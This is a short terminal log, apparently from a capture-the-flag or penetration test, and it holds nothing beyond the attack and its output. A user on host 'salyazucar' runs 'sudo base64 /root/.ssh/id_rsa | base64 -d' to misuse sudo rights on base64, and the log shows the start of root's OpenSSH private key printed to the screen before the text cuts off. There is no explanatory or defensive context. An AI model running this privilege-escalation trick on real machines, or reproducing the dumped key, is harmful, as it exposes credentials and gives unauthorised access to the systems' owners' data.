 info@salyazucar:/$ sudo base64 /root/.ssh/id_rsa | base64 -d
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAYM4t5Uq
y2vIGNO5dVetD8AAAAEAAAAAEAAAIXAAAAB3NzaC1yc2EAAAADAQABAAACAQDlD3+Q/DTS
EBXOmNHg9CCcz3gPu7nkFWe7WWR8x5pRCNCIjuf1/q4aEY8RwtxU3dlCx/gWeILydnn4+C
blyh9tUxAJSCNGiY49E08IjvXaVCp6kyj/EeYyW/HdDEJ8xoOpEprkerYdFqvy6q2hsh7b
7IcBpGgmVxTt36oJi4Dhxorbp3zGjxQbDIINDJWQhPYw4QBYObT4tafEirDzKkV0Y7COmS
UCoG7u4AgGDabeTWYFEsMMxN0cTqXXJurzyGAgb8DX4D4lmos9kFjbV8DdOw5Hjh08HRd+
ML4NVQosGvaoZfrvc77E1h85/m+qR2ivNycNl1aP0vUtYWud5OurNpofksQVWbovWaJqSL
pLuc6JZvZ3C/eFK3oiU/sIqm8XJug7+WHq/jfZQLGhjfBoDl1PCbpsvfBG5VcgKGw4gy2t
IhDIgYafTRrhJj7l1NqbCUmGdnfe2YwmvLCOSLuSE/+cT8bkWPlu7LIQvBcjVKGdorl+Mq
yXV01hmFLQRH9ROU4BIcRMJiaKIsa2OIWbl3+30KMoUmTBRA5vrcrf6MOa5nCHnGb8PrNF
oIvbbQDcvSxuU1RNBzZdYvOHw6dmW9WvOCbt96n8tK6v0E7gVYkvsHfgRI3BfnMtlBUNAF
tJUzpUfEpzoZMu4/m+D439BR9GZjNYROvjaEqAM9sk/QAAB1BksJK2wMtZBCVnCMTdWv3R
X7DrrTsG23LJH8l1Z/PL07kCghR8ul6NV3SPQ17iV4ipO9oVgbc9DmvrPDLlxTK6ggTHsA
+bcNHGWAy+6PpIJlFnxeJ1vitnvEv9FOOdZUXtE/LMeYmE965zb4GRBmhw6g/oiYce8Etp
g6UXDACHDeFuckeG7pAeY2/PPcayd5PLQZEHKAvOLfSqJqeUNrQsKGL65h95chB2eyRTJx